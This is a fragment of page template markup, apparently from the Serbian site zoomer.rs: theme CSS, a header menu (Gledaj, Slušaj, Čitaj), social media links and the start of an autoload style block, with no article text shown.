<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">:</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="13848" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
